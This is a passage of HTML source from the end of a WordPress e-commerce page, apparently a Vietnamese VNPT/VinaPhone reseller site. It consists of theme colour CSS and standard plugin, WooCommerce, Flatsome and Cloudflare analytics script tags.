0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vnptvinaphone.net.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/vnptvinaphone.net.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.4"},"ajaxurl":"https:\/\/vnptvinaphone.net.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/vnptvinaphone.net.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=28853c9a025d4d96eeff0813ad2396c0' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2' id='flatsome-woocommerce-wishlist-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.4' id='flatsome-live-search-js'></script>
<script type='text/javascript' id='dco-comment-attachment-js-extra'>
/* <![CDATA[ */
var dco_ca = {"commenting_form_not_found":"The commenting form not found."};
/* ]]> */
</script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.js?ver=2.4.0' id='dco-comment-attachment-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://vnptvinaphone.net.vn/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b29b31857474ac7ab10ebc6e5641a0e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
